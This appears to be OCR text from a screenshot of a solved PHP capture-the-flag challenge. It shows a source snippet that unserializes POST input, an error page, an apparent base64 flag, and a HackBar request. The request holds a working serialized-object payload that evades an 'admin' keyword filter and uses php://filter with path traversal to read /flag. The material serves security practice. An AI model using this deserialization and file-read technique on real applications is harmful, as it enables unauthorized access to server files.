 不安全 challenge.xinshi.fun:46880
return $result;
}
}
$ser = $_POST["user"];
if (strpos($ser, 'admin') !== false && strpos($ser, 'Access":') !== false) {
exit ("no way!!!!");
}
$user = unserialize($ser);
throw new Exception("nonono!!!");
TElMQ1RGe0dPTk5AXzExTmRfWW91Ul9hbjV3RVJfdDBfVW5TM1J9
Fatal error: Uncaught exception 'Exception' with message 'nonono!!!' in /var/www/html/index.php:47 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 47
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://challenge.xinshi.fun:46880/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
user=O%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3BS%3A5%3A%22admi%5C6e
%22%3Bs%3A5%3A%22value%22%3Bs%3A134%3A%22O%3A6%3A%22ACcess%22%3A2%3A%7Bs%3A9%3
A%22%00%2A%00prefix%22%3Bs%3A49%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base6
4-
encode%2Fresource%3D%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3Bs%3A20%3A%22%2F..%2F
..%2F..%2F..%2F..%2Fflag%22%3B%7D%22%3B
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64
Name Value
Accept text/html,application/xhtml+xml,app
Name Value
Accept-Encoding gzip, deflate
Name Value